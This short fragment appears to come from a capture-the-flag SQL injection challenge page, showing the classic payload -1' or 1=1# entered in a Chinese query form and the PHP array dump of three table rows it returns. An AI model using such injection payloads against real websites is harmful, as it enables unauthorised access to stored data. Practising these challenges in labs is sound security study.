 姿势: -1' or 1=1# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}